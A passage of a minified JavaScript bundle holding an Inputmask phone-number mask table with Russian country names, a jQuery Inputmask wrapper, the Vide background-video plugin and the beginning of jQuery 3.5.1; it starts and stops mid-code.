",desc_ru:"мобильные"},{mask:"+81(###)###-###",cc:"JP",cd:"Japan",desc_en:"",name_ru:"Япония",desc_ru:""},{mask:"+254-###-######",cc:"KE",cd:"Kenya",desc_en:"",name_ru:"Кения",desc_ru:""},{mask:"+996(###)###-###",cc:"KG",cd:"Kyrgyzstan",desc_en:"",name_ru:"Киргизия",desc_ru:""},{mask:"+855-##-###-###",cc:"KH",cd:"Cambodia",desc_en:"",name_ru:"Камбоджа",desc_ru:""},{mask:"+686-##-###",cc:"KI",cd:"Kiribati",desc_en:"",name_ru:"Кирибати",desc_ru:""},{mask:"+269-##-#####",cc:"KM",cd:"Comoros",desc_en:"",name_ru:"Коморы",desc_ru:""},{mask:"+1(869)###-####",cc:"KN",cd:"Saint Kitts & Nevis",desc_en:"",name_ru:"Сент-Китс и Невис",desc_ru:""},{mask:"+850-191-###-####",cc:"KP",cd:"DPR Korea (North) ",desc_en:"mobile",name_ru:"Корейская НДР ",desc_ru:"мобильные"},{mask:"+850-##-###-###",cc:"KP",cd:"DPR Korea (North)",desc_en:"",name_ru:"Корейская НДР",desc_ru:""},{mask:"+850-###-####-###",cc:"KP",cd:"DPR Korea (North)",desc_en:"",name_ru:"Корейская НДР",desc_ru:""},{mask:"+850-###-###",cc:"KP",cd:"DPR Korea (North)",desc_en:"",name_ru:"Корейская НДР",desc_ru:""},{mask:"+850-####-####",cc:"KP",cd:"DPR Korea (North)",desc_en:"",name_ru:"Корейская НДР",desc_ru:""},{mask:"+850-####-#############",cc:"KP",cd:"DPR Korea (North)",desc_en:"",name_ru:"Корейская НДР",desc_ru:""},{mask:"+82-##-###-####",cc:"KR",cd:"Korea (South)",desc_en:"",name_ru:"Респ. Корея",desc_ru:""},{mask:"+965-####-####",cc:"KW",cd:"Kuwait",desc_en:"",name_ru:"Кувейт",desc_ru:""},{mask:"+1(345)###-####",cc:"KY",cd:"Cayman Islands",desc_en:"",name_ru:"Каймановы острова",desc_ru:""},{mask:"+7(6##)###-##-##",cc:"KZ",cd:"Kazakhstan",desc_en:"",name_ru:"Казахстан",desc_ru:""},{mask:"+7(7##)###-##-##",cc:"KZ",cd:"Kazakhstan",desc_en:"",name_ru:"Казахстан",desc_ru:""},{mask:"+856(20##)###-###",cc:"LA",cd:"Laos ",desc_en:"mobile",name_ru:"Лаос ",desc_ru:"мобильные"},{mask:"+856-##-###-###",cc:"LA",cd:"Laos",desc_en:"",name_ru:"Лаос",desc_ru:""},{mask:"+961-##-###-###",cc:"LB",cd:"Lebanon ",desc_en:"mobile",name_ru:"Ливан ",desc_ru:"мобильные"},{mask:"+961-#-###-###",cc:"LB",cd:"Lebanon",desc_en:"",name_ru:"Ливан",desc_ru:""},{mask:"+1(758)###-####",cc:"LC",cd:"Saint Lucia",desc_en:"",name_ru:"Сент-Люсия",desc_ru:""},{mask:"+423(###)###-####",cc:"LI",cd:"Liechtenstein",desc_en:"",name_ru:"Лихтенштейн",desc_ru:""},{mask:"+94-##-###-####",cc:"LK",cd:"Sri Lanka",desc_en:"",name_ru:"Шри-Ланка",desc_ru:""},{mask:"+231-##-###-###",cc:"LR",cd:"Liberia",desc_en:"",name_ru:"Либерия",desc_ru:""},{mask:"+266-#-###-####",cc:"LS",cd:"Lesotho",desc_en:"",name_ru:"Лесото",desc_ru:""},{mask:"+370(###)##-###",cc:"LT",cd:"Lithuania",desc_en:"",name_ru:"Литва",desc_ru:""},{mask:"+352-###-###",cc:"LU",cd:"Luxembourg",desc_en:"",name_ru:"Люксембург",desc_ru:""},{mask:"+352-####-###",cc:"LU",cd:"Luxembourg",desc_en:"",name_ru:"Люксембург",desc_ru:""},{mask:"+352-#####-###",cc:"LU",cd:"Luxembourg",desc_en:"",name_ru:"Люксембург",desc_ru:""},{mask:"+352-######-###",cc:"LU",cd:"Luxembourg",desc_en:"",name_ru:"Люксембург",desc_ru:""},{mask:"+371-##-###-###",cc:"LV",cd:"Latvia",desc_en:"",name_ru:"Латвия",desc_ru:""},{mask:"+218-##-###-###",cc:"LY",cd:"Libya",desc_en:"",name_ru:"Ливия",desc_ru:""},{mask:"+218-21-###-####",cc:"LY",cd:"Libya",desc_en:"Tripoli",name_ru:"Ливия",desc_ru:"Триполи"},{mask:"+212-##-####-###",cc:"MA",cd:"Morocco",desc_en:"",name_ru:"Марокко",desc_ru:""},{mask:"+377(###)###-###",cc:"MC",cd:"Monaco",desc_en:"",name_ru:"Монако",desc_ru:""},{mask:"+377-##-###-###",cc:"MC",cd:"Monaco",desc_en:"",name_ru:"Монако",desc_ru:""},{mask:"+373-####-####",cc:"MD",cd:"Moldova",desc_en:"",name_ru:"Молдова",desc_ru:""},{mask:"+382-##-###-###",cc:"ME",cd:"Montenegro",desc_en:"",name_ru:"Черногория",desc_ru:""},{mask:"+261-##-##-#####",cc:"MG",cd:"Madagascar",desc_en:"",name_ru:"Мадагаскар",desc_ru:""},{mask:"+692-###-####",cc:"MH",cd:"Marshall Islands",desc_en:"",name_ru:"Маршалловы Острова",desc_ru:""},{mask:"+389-##-###-###",cc:"MK",cd:"Republic of Macedonia",desc_en:"",name_ru:"Респ. Македония",desc_ru:""},{mask:"+223-##-##-####",cc:"ML",cd:"Mali",desc_en:"",name_ru:"Мали",desc_ru:""},{mask:"+95-##-###-###",cc:"MM",cd:"Burma (Myanmar)",desc_en:"",name_ru:"Бирма (Мьянма)",desc_ru:""},{mask:"+95-#-###-###",cc:"MM",cd:"Burma (Myanmar)",desc_en:"",name_ru:"Бирма (Мьянма)",desc_ru:""},{mask:"+95-###-###",cc:"MM",cd:"Burma (Myanmar)",desc_en:"",name_ru:"Бирма (Мьянма)",desc_ru:""},{mask:"+976-##-##-####",cc:"MN",cd:"Mongolia",desc_en:"",name_ru:"Монголия",desc_ru:""},{mask:"+853-####-####",cc:"MO",cd:"Macau",desc_en:"",name_ru:"Макао",desc_ru:""},{mask:"+1(670)###-####",cc:"MP",cd:"Northern Mariana Islands",desc_en:"",name_ru:"Северные Марианские острова Сайпан",desc_ru:""},{mask:"+596(###)##-##-##",cc:"MQ",cd:"Martinique",desc_en:"",name_ru:"Мартиника",desc_ru:""},{mask:"+222-##-##-####",cc:"MR",cd:"Mauritania",desc_en:"",name_ru:"Мавритания",desc_ru:""},{mask:"+1(664)###-####",cc:"MS",cd:"Montserrat",desc_en:"",name_ru:"Монтсеррат",desc_ru:""},{mask:"+356-####-####",cc:"MT",cd:"Malta",desc_en:"",name_ru:"Мальта",desc_ru:""},{mask:"+230-###-####",cc:"MU",cd:"Mauritius",desc_en:"",name_ru:"Маврикий",desc_ru:""},{mask:"+960-###-####",cc:"MV",cd:"Maldives",desc_en:"",name_ru:"Мальдивские острова",desc_ru:""},{mask:"+265-1-###-###",cc:"MW",cd:"Malawi",desc_en:"Telecom Ltd",name_ru:"Малави",desc_ru:"Telecom Ltd"},{mask:"+265-#-####-####",cc:"MW",cd:"Malawi",desc_en:"",name_ru:"Малави",desc_ru:""},{mask:"+52(###)###-####",cc:"MX",cd:"Mexico",desc_en:"",name_ru:"Мексика",desc_ru:""},{mask:"+52-##-##-####",cc:"MX",cd:"Mexico",desc_en:"",name_ru:"Мексика",desc_ru:""},{mask:"+60-##-###-####",cc:"MY",cd:"Malaysia ",desc_en:"mobile",name_ru:"Малайзия ",desc_ru:"мобильные"},{mask:"+60-11-####-####",cc:"MY",cd:"Malaysia ",desc_en:"mobile",name_ru:"Малайзия ",desc_ru:"мобильные"},{mask:"+60(###)###-###",cc:"MY",cd:"Malaysia",desc_en:"",name_ru:"Малайзия",desc_ru:""},{mask:"+60-##-###-###",cc:"MY",cd:"Malaysia",desc_en:"",name_ru:"Малайзия",desc_ru:""},{mask:"+60-#-###-###",cc:"MY",cd:"Malaysia",desc_en:"",name_ru:"Малайзия",desc_ru:""},{mask:"+258-##-###-###",cc:"MZ",cd:"Mozambique",desc_en:"",name_ru:"Мозамбик",desc_ru:""},{mask:"+264-##-###-####",cc:"NA",cd:"Namibia",desc_en:"",name_ru:"Намибия",desc_ru:""},{mask:"+687-##-####",cc:"NC",cd:"New Caledonia",desc_en:"",name_ru:"Новая Каледония",desc_ru:""},{mask:"+227-##-##-####",cc:"NE",cd:"Niger",desc_en:"",name_ru:"Нигер",desc_ru:""},{mask:"+672-3##-###",cc:"NF",cd:"Norfolk Island",desc_en:"",name_ru:"Норфолк (остров)",desc_ru:""},{mask:"+234(###)###-####",cc:"NG",cd:"Nigeria",desc_en:"",name_ru:"Нигерия",desc_ru:""},{mask:"+234-##-###-###",cc:"NG",cd:"Nigeria",desc_en:"",name_ru:"Нигерия",desc_ru:""},{mask:"+234-##-###-##",cc:"NG",cd:"Nigeria",desc_en:"",name_ru:"Нигерия",desc_ru:""},{mask:"+234(###)###-####",cc:"NG",cd:"Nigeria ",desc_en:"mobile",name_ru:"Нигерия ",desc_ru:"мобильные"},{mask:"+505-####-####",cc:"NI",cd:"Nicaragua",desc_en:"",name_ru:"Никарагуа",desc_ru:""},{mask:"+31-##-###-####",cc:"NL",cd:"Netherlands",desc_en:"",name_ru:"Нидерланды",desc_ru:""},{mask:"+47(###)##-###",cc:"NO",cd:"Norway",desc_en:"",name_ru:"Норвегия",desc_ru:""},{mask:"+977-##-###-###",cc:"NP",cd:"Nepal",desc_en:"",name_ru:"Непал",desc_ru:""},{mask:"+674-###-####",cc:"NR",cd:"Nauru",desc_en:"",name_ru:"Науру",desc_ru:""},{mask:"+683-####",cc:"NU",cd:"Niue",desc_en:"",name_ru:"Ниуэ",desc_ru:""},{mask:"+64(###)###-###",cc:"NZ",cd:"New Zealand",desc_en:"",name_ru:"Новая Зеландия",desc_ru:""},{mask:"+64-##-###-###",cc:"NZ",cd:"New Zealand",desc_en:"",name_ru:"Новая Зеландия",desc_ru:""},{mask:"+64(###)###-####",cc:"NZ",cd:"New Zealand",desc_en:"",name_ru:"Новая Зеландия",desc_ru:""},{mask:"+968-##-###-###",cc:"OM",cd:"Oman",desc_en:"",name_ru:"Оман",desc_ru:""},{mask:"+507-###-####",cc:"PA",cd:"Panama",desc_en:"",name_ru:"Панама",desc_ru:""},{mask:"+51(###)###-###",cc:"PE",cd:"Peru",desc_en:"",name_ru:"Перу",desc_ru:""},{mask:"+689-##-##-##",cc:"PF",cd:"French Polynesia",desc_en:"",name_ru:"Французская Полинезия (Таити)",desc_ru:""},{mask:"+675(###)##-###",cc:"PG",cd:"Papua New Guinea",desc_en:"",name_ru:"Папуа-Новая Гвинея",desc_ru:""},{mask:"+63(###)###-####",cc:"PH",cd:"Philippines",desc_en:"",name_ru:"Филиппины",desc_ru:""},{mask:"+92(###)###-####",cc:"PK",cd:"Pakistan",desc_en:"",name_ru:"Пакистан",desc_ru:""},{mask:"+48(###)###-###",cc:"PL",cd:"Poland",desc_en:"",name_ru:"Польша",desc_ru:""},{mask:"+970-##-###-####",cc:"PS",cd:"Palestine",desc_en:"",name_ru:"Палестина",desc_ru:""},{mask:"+351-##-###-####",cc:"PT",cd:"Portugal",desc_en:"",name_ru:"Португалия",desc_ru:""},{mask:"+680-###-####",cc:"PW",cd:"Palau",desc_en:"",name_ru:"Палау",desc_ru:""},{mask:"+595(###)###-###",cc:"PY",cd:"Paraguay",desc_en:"",name_ru:"Парагвай",desc_ru:""},{mask:"+974-####-####",cc:"QA",cd:"Qatar",desc_en:"",name_ru:"Катар",desc_ru:""},{mask:"+262-#####-####",cc:"RE",cd:"Reunion",desc_en:"",name_ru:"Реюньон",desc_ru:""},{mask:"+40-##-###-####",cc:"RO",cd:"Romania",desc_en:"",name_ru:"Румыния",desc_ru:""},{mask:"+381-##-###-####",cc:"RS",cd:"Serbia",desc_en:"",name_ru:"Сербия",desc_ru:""},{mask:"+7(###)###-##-##",cc:"RU",cd:"Russia",desc_en:"",name_ru:"Россия",desc_ru:""},{mask:"+250(###)###-###",cc:"RW",cd:"Rwanda",desc_en:"",name_ru:"Руанда",desc_ru:""},{mask:"+966-5-####-####",cc:"SA",cd:"Saudi Arabia ",desc_en:"mobile",name_ru:"Саудовская Аравия ",desc_ru:"мобильные"},{mask:"+966-#-###-####",cc:"SA",cd:"Saudi Arabia",desc_en:"",name_ru:"Саудовская Аравия",desc_ru:""},{mask:"+677-###-####",cc:"SB",cd:"Solomon Islands ",desc_en:"mobile",name_ru:"Соломоновы Острова ",desc_ru:"мобильные"},{mask:"+677-#####",cc:"SB",cd:"Solomon Islands",desc_en:"",name_ru:"Соломоновы Острова",desc_ru:""},{mask:"+248-#-###-###",cc:"SC",cd:"Seychelles",desc_en:"",name_ru:"Сейшелы",desc_ru:""},{mask:"+249-##-###-####",cc:"SD",cd:"Sudan",desc_en:"",name_ru:"Судан",desc_ru:""},{mask:"+46-##-###-####",cc:"SE",cd:"Sweden",desc_en:"",name_ru:"Швеция",desc_ru:""},{mask:"+65-####-####",cc:"SG",cd:"Singapore",desc_en:"",name_ru:"Сингапур",desc_ru:""},{mask:"+290-####",cc:"SH",cd:"Saint Helena",desc_en:"",name_ru:"Остров Святой Елены",desc_ru:""},{mask:"+290-####",cc:"SH",cd:"Tristan da Cunha",desc_en:"",name_ru:"Тристан-да-Кунья",desc_ru:""},{mask:"+386-##-###-###",cc:"SI",cd:"Slovenia",desc_en:"",name_ru:"Словения",desc_ru:""},{mask:"+421(###)###-###",cc:"SK",cd:"Slovakia",desc_en:"",name_ru:"Словакия",desc_ru:""},{mask:"+232-##-######",cc:"SL",cd:"Sierra Leone",desc_en:"",name_ru:"Сьерра-Леоне",desc_ru:""},{mask:"+378-####-######",cc:"SM",cd:"San Marino",desc_en:"",name_ru:"Сан-Марино",desc_ru:""},{mask:"+221-##-###-####",cc:"SN",cd:"Senegal",desc_en:"",name_ru:"Сенегал",desc_ru:""},{mask:"+252-##-###-###",cc:"SO",cd:"Somalia",desc_en:"",name_ru:"Сомали",desc_ru:""},{mask:"+252-#-###-###",cc:"SO",cd:"Somalia",desc_en:"",name_ru:"Сомали",desc_ru:""},{mask:"+252-#-###-###",cc:"SO",cd:"Somalia ",desc_en:"mobile",name_ru:"Сомали ",desc_ru:"мобильные"},{mask:"+597-###-####",cc:"SR",cd:"Suriname ",desc_en:"mobile",name_ru:"Суринам ",desc_ru:"мобильные"},{mask:"+597-###-###",cc:"SR",cd:"Suriname",desc_en:"",name_ru:"Суринам",desc_ru:""},{mask:"+211-##-###-####",cc:"SS",cd:"South Sudan",desc_en:"",name_ru:"Южный Судан",desc_ru:""},{mask:"+239-##-#####",cc:"ST",cd:"Sao Tome and Principe",desc_en:"",name_ru:"Сан-Томе и Принсипи",desc_ru:""},{mask:"+503-##-##-####",cc:"SV",cd:"El Salvador",desc_en:"",name_ru:"Сальвадор",desc_ru:""},{mask:"+1(721)###-####",cc:"SX",cd:"Sint Maarten",desc_en:"",name_ru:"Синт-Маартен",desc_ru:""},{mask:"+963-##-####-###",cc:"SY",cd:"Syrian Arab Republic",desc_en:"",name_ru:"Сирийская арабская республика",desc_ru:""},{mask:"+268-##-##-####",cc:"SZ",cd:"Swaziland",desc_en:"",name_ru:"Свазиленд",desc_ru:""},{mask:"+1(649)###-####",cc:"TC",cd:"Turks & Caicos",desc_en:"",name_ru:"Тёркс и Кайкос",desc_ru:""},{mask:"+235-##-##-##-##",cc:"TD",cd:"Chad",desc_en:"",name_ru:"Чад",desc_ru:""},{mask:"+228-##-###-###",cc:"TG",cd:"Togo",desc_en:"",name_ru:"Того",desc_ru:""},{mask:"+66-##-###-####",cc:"TH",cd:"Thailand ",desc_en:"mobile",name_ru:"Таиланд ",desc_ru:"мобильные"},{mask:"+66-##-###-###",cc:"TH",cd:"Thailand",desc_en:"",name_ru:"Таиланд",desc_ru:""},{mask:"+992-##-###-####",cc:"TJ",cd:"Tajikistan",desc_en:"",name_ru:"Таджикистан",desc_ru:""},{mask:"+690-####",cc:"TK",cd:"Tokelau",desc_en:"",name_ru:"Токелау",desc_ru:""},{mask:"+670-###-####",cc:"TL",cd:"East Timor",desc_en:"",name_ru:"Восточный Тимор",desc_ru:""},{mask:"+670-77#-#####",cc:"TL",cd:"East Timor",desc_en:"Timor Telecom",name_ru:"Восточный Тимор",desc_ru:"Timor Telecom"},{mask:"+670-78#-#####",cc:"TL",cd:"East Timor",desc_en:"Timor Telecom",name_ru:"Восточный Тимор",desc_ru:"Timor Telecom"},{mask:"+993-#-###-####",cc:"TM",cd:"Turkmenistan",desc_en:"",name_ru:"Туркменистан",desc_ru:""},{mask:"+216-##-###-###",cc:"TN",cd:"Tunisia",desc_en:"",name_ru:"Тунис",desc_ru:""},{mask:"+676-#####",cc:"TO",cd:"Tonga",desc_en:"",name_ru:"Тонга",desc_ru:""},{mask:"+90(###)###-####",cc:"TR",cd:"Turkey",desc_en:"",name_ru:"Турция",desc_ru:""},{mask:"+1(868)###-####",cc:"TT",cd:"Trinidad & Tobago",desc_en:"",name_ru:"Тринидад и Тобаго",desc_ru:""},{mask:"+688-90####",cc:"TV",cd:"Tuvalu ",desc_en:"mobile",name_ru:"Тувалу ",desc_ru:"мобильные"},{mask:"+688-2####",cc:"TV",cd:"Tuvalu",desc_en:"",name_ru:"Тувалу",desc_ru:""},{mask:"+886-#-####-####",cc:"TW",cd:"Taiwan",desc_en:"",name_ru:"Тайвань",desc_ru:""},{mask:"+886-####-####",cc:"TW",cd:"Taiwan",desc_en:"",name_ru:"Тайвань",desc_ru:""},{mask:"+255-##-###-####",cc:"TZ",cd:"Tanzania",desc_en:"",name_ru:"Танзания",desc_ru:""},{mask:"+380(##)###-##-##",cc:"UA",cd:"Ukraine",desc_en:"",name_ru:"Украина",desc_ru:""},{mask:"+256(###)###-###",cc:"UG",cd:"Uganda",desc_en:"",name_ru:"Уганда",desc_ru:""},{mask:"+44-##-####-####",cc:"UK",cd:"United Kingdom",desc_en:"",name_ru:"Великобритания",desc_ru:""},{mask:"+598-#-###-##-##",cc:"UY",cd:"Uruguay",desc_en:"",name_ru:"Уругвай",desc_ru:""},{mask:"+998-##-###-####",cc:"UZ",cd:"Uzbekistan",desc_en:"",name_ru:"Узбекистан",desc_ru:""},{mask:"+39-6-698-#####",cc:"VA",cd:"Vatican City",desc_en:"",name_ru:"Ватикан",desc_ru:""},{mask:"+1(784)###-####",cc:"VC",cd:"Saint Vincent & the Grenadines",desc_en:"",name_ru:"Сент-Винсент и Гренадины",desc_ru:""},{mask:"+58(###)###-####",cc:"VE",cd:"Venezuela",desc_en:"",name_ru:"Венесуэла",desc_ru:""},{mask:"+1(284)###-####",cc:"VG",cd:"British Virgin Islands",desc_en:"",name_ru:"Британские Виргинские острова",desc_ru:""},{mask:"+1(340)###-####",cc:"VI",cd:"US Virgin Islands",desc_en:"",name_ru:"Американские Виргинские острова",desc_ru:""},{mask:"+84-##-####-###",cc:"VN",cd:"Vietnam",desc_en:"",name_ru:"Вьетнам",desc_ru:""},{mask:"+84(###)####-###",cc:"VN",cd:"Vietnam",desc_en:"",name_ru:"Вьетнам",desc_ru:""},{mask:"+678-##-#####",cc:"VU",cd:"Vanuatu ",desc_en:"mobile",name_ru:"Вануату ",desc_ru:"мобильные"},{mask:"+678-#####",cc:"VU",cd:"Vanuatu",desc_en:"",name_ru:"Вануату",desc_ru:""},{mask:"+681-##-####",cc:"WF",cd:"Wallis and Futuna",desc_en:"",name_ru:"Уоллис и Футуна",desc_ru:""},{mask:"+685-##-####",cc:"WS",cd:"Samoa",desc_en:"",name_ru:"Самоа",desc_ru:""},{mask:"+967-###-###-###",cc:"YE",cd:"Yemen ",desc_en:"mobile",name_ru:"Йемен ",desc_ru:"мобильные"},{mask:"+967-#-###-###",cc:"YE",cd:"Yemen",desc_en:"",name_ru:"Йемен",desc_ru:""},{mask:"+967-##-###-###",cc:"YE",cd:"Yemen",desc_en:"",name_ru:"Йемен",desc_ru:""},{mask:"+27-##-###-####",cc:"ZA",cd:"South Africa",desc_en:"",name_ru:"Южно-Африканская Респ.",desc_ru:""},{mask:"+260-##-###-####",cc:"ZM",cd:"Zambia",desc_en:"",name_ru:"Замбия",desc_ru:""},{mask:"+263-#-######",cc:"ZW",cd:"Zimbabwe",desc_en:"",name_ru:"Зимбабве",desc_ru:""},{mask:"+1(###)###-####",cc:["US","CA"],cd:"USA and Canada",desc_en:"",name_ru:"США и Канада",desc_ru:""}]}}),e})?n.apply(t,a):n)||(e.exports=r)},Amb3:function(e,t,i){var n,a,r;function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}a=[i("EVdn"),i("0H2I")],void 0===(r="function"==typeof(n=function(e,t){return void 0===e.fn.inputmask&&(e.fn.inputmask=function(i,n){var a,r=this[0];if(void 0===n&&(n={}),"string"==typeof i)switch(i){case"unmaskedvalue":return r&&r.inputmask?r.inputmask.unmaskedvalue():e(r).val();case"remove":return this.each((function(){this.inputmask&&this.inputmask.remove()}));case"getemptymask":return r&&r.inputmask?r.inputmask.getemptymask():"";case"hasMaskedValue":return!(!r||!r.inputmask)&&r.inputmask.hasMaskedValue();case"isComplete":return!r||!r.inputmask||r.inputmask.isComplete();case"getmetadata":return r&&r.inputmask?r.inputmask.getmetadata():void 0;case"setvalue":e(r).val(n),r&&void 0===r.inputmask&&e(r).triggerHandler("setvalue");break;case"option":if("string"!=typeof n)return this.each((function(){if(void 0!==this.inputmask)return this.inputmask.option(n)}));if(r&&void 0!==r.inputmask)return r.inputmask.option(n);break;default:return n.alias=i,a=new t(n),this.each((function(){a.mask(this)}))}else{if("object"==o(i))return a=new t(i),void 0===i.mask&&void 0===i.alias?this.each((function(){if(void 0!==this.inputmask)return this.inputmask.option(i);a.mask(this)})):this.each((function(){a.mask(this)}));if(void 0===i)return this.each((function(){(a=new t(n)).mask(this)}))}}),e.fn.inputmask})?n.apply(t,a):n)||(e.exports=r)},DLNY:function(e,t,i){var n,a,r;function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}a=[i("EVdn")],void 0===(r="function"==typeof(n=function(e){"use strict";function t(e){var t,i,n,a,r,o,s,l={};for(s=0,o=(r=e.replace(/\s*:\s*/g,":").replace(/\s*,\s*/g,",").split(",")).length;s<o&&-1===(i=r[s]).search(/^(http|https|ftp):\/\//)&&-1!==i.search(":");s++)t=i.indexOf(":"),n=i.substring(0,t),(a=i.substring(t+1))||(a=void 0),"string"==typeof a&&(a="true"===a||"false"!==a&&a),"string"==typeof a&&(a=isNaN(a)?a:+a),l[n]=a;return null==n&&null==a?e:l}function i(i,n,s){if(this.$element=e(i),"string"==typeof n&&(n=t(n)),s?"string"==typeof s&&(s=t(s)):s={},"string"==typeof n)n=n.replace(/\.\w*$/,"");else if("object"==o(n))for(var l in n)n.hasOwnProperty(l)&&(n[l]=n[l].replace(/\.\w*$/,""));this.settings=e.extend({},a,s),this.path=n;try{this.init()}catch(e){if(e.message!==r)throw e}}var n="vide",a={volume:1,playbackRate:1,muted:!0,loop:!0,autoplay:!0,position:"50% 50%",posterType:"detect",resizing:!0,bgColor:"transparent",className:""},r="Not implemented";i.prototype.init=function(){var t,i,n=this,a=n.path,s=a,l="",c=n.$element,d=n.settings,u=function(e){var t,i,n,a=(e=""+e).split(/\s+/),r="50%",o="50%";for(n=0,t=a.length;n<t;n++)"left"===(i=a[n])?r="0%":"right"===i?r="100%":"top"===i?o="0%":"bottom"===i?o="100%":"center"===i?0===n?r="50%":o="50%":0===n?r=i:o=i;return{x:r,y:o}}(d.position),h=d.posterType;i=n.$wrapper=e("<div>").addClass(d.className).css({position:"absolute","z-index":-1,top:0,left:0,bottom:0,right:0,overflow:"hidden","-webkit-background-size":"cover","-moz-background-size":"cover","-o-background-size":"cover","background-size":"cover","background-color":d.bgColor,"background-repeat":"no-repeat","background-position":u.x+" "+u.y}),"object"==o(a)&&(a.poster?s=a.poster:a.mp4?s=a.mp4:a.webm?s=a.webm:a.ogv&&(s=a.ogv)),"detect"===h?function(t,i){var n=function(){i(this.src)};e('<img src="'+t+'.gif">').on("load",n),e('<img src="'+t+'.jpg">').on("load",n),e('<img src="'+t+'.jpeg">').on("load",n),e('<img src="'+t+'.png">').on("load",n)}(s,(function(e){i.css("background-image","url("+e+")")})):"none"!==h&&i.css("background-image","url("+s+"."+h+")"),"static"===c.css("position")&&c.css("position","relative"),c.prepend(i),"object"==o(a)?(a.mp4&&(l+='<source src="'+a.mp4+'.mp4" type="video/mp4">'),a.webm&&(l+='<source src="'+a.webm+'.webm" type="video/webm">'),a.ogv&&(l+='<source src="'+a.ogv+'.ogv" type="video/ogg">'),t=n.$video=e("<video>"+l+"</video>")):t=n.$video=e('<video><source src="'+a+'.mp4" type="video/mp4"><source src="'+a+'.webm" type="video/webm"><source src="'+a+'.ogv" type="video/ogg"></video>');try{t.prop({autoplay:d.autoplay,loop:d.loop,volume:d.volume,muted:d.muted,defaultMuted:d.muted,playbackRate:d.playbackRate,defaultPlaybackRate:d.playbackRate})}catch(e){throw new Error(r)}t.css({margin:"auto",position:"absolute","z-index":-1,top:u.y,left:u.x,"-webkit-transform":"translate(-"+u.x+", -"+u.y+")","-ms-transform":"translate(-"+u.x+", -"+u.y+")","-moz-transform":"translate(-"+u.x+", -"+u.y+")",transform:"translate(-"+u.x+", -"+u.y+")",visibility:"hidden",opacity:0}).one("canplaythrough.vide",(function(){n.resize()})).one("playing.vide",(function(){t.css({visibility:"visible",opacity:1}),i.css("background-image","none")})),c.on("resize.vide",(function(){d.resizing&&n.resize()})),i.append(t)},i.prototype.getVideoObject=function(){return this.$video[0]},i.prototype.resize=function(){if(this.$video){var e=this.$wrapper,t=this.$video,i=t[0],n=i.videoHeight,a=i.videoWidth,r=e.height(),o=e.width();o/a>r/n?t.css({width:o+2,height:"auto"}):t.css({width:"auto",height:r+2})}},i.prototype.destroy=function(){delete e[n].lookup[this.index],this.$video&&this.$video.off(n),this.$element.off(n).removeData(n),this.$wrapper.remove()},e[n]={lookup:[]},e.fn[n]=function(t,a){var r;return this.each((function(){(r=e.data(this,n))&&r.destroy(),(r=new i(this,t,a)).index=e[n].lookup.push(r)-1,e.data(this,n,r)})),this},e(document).ready((function(){var t=e(window);t.on("resize.vide",(function(){for(var t,i=e[n].lookup.length,a=0;a<i;a++)(t=e[n].lookup[a])&&t.settings.resizing&&t.resize()})),t.on("unload.vide",(function(){return!1})),e(document).find("[data-vide-bg]").each((function(t,i){var a=e(i),r=a.data("vide-options"),o=a.data("vide-bg");a[n](o,r)}))}))})?n.apply(t,a):n)||(e.exports=r)},EVdn:function(e,t,i){var n;!function(t,i){"use strict";"object"==typeof e.exports?e.exports=t.document?i(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return i(e)}:i(t)}("undefined"!=typeof window?window:this,(function(i,a){"use strict";var r=[],o=Object.getPrototypeOf,s=r.slice,l=r.flat?function(e){return r.flat.call(e)}:function(e){return r.concat.apply([],e)},c=r.push,d=r.indexOf,u={},h=u.toString,p=u.hasOwnProperty,f=p.toString,m=f.call(Object),g={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},y=function(e){return null!=e&&e===e.window},_=i.document,b={type:!0,src:!0,nonce:!0,noModule:!0};function w(e,t,i){var n,a,r=(i=i||_).createElement("script");if(r.text=e,t)for(n in b)(a=t[n]||t.getAttribute&&t.getAttribute(n))&&r.setAttribute(n,a);i.head.appendChild(r).parentNode.removeChild(r)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?u[h.call(e)]||"object":typeof e}var T=function(e,t){return new T.fn.init(e,t)};function k(e){var t=!!e&&"length"in e&&e.length,i=x(e);return!v(e)&&!y(e)&&("array"===i||0===t||"number"==typeof t&&t>0&&t-1 in e)}T.fn=T.prototype={jquery:"3.5.1",constructor:T,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,(function(t,i){return e.call(t,i,t)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(T.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,i=+e+(e<0?t:0);return this.pushStack(i>=0&&i<t?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:r.sort,splice:r.splice},T.extend=T.fn.extend=function(){var e,t,i,n,a,r,o=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof o&&(c=o,o=arguments[s]||{},s++),"object"==typeof o||v(o)||(o={}),s===l&&(o=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)n=e[t],"__proto__"!==t&&o!==n&&(c&&n&&(T.isPlainObject(n)||(a=Array.isArray(n)))?(i=o[t],r=a&&!Array.isArray(i)?[]:a||T.isPlainObject(i)?i:{},a=!1,o[t]=T.extend(c,r,n)):void 0!==n&&(o[t]=n));return o},T.extend({expando:"jQuery"+("3.5.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,i;return!(!e||"[object Object]"!==h.call(e))&&(!(t=o(e))||"function"==typeof(i=p.call(t,"constructor")&&t.constructor)&&f.call(i)===m)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,i){w(e,{nonce:t&&t.nonce},i)},each:function(e,t){var 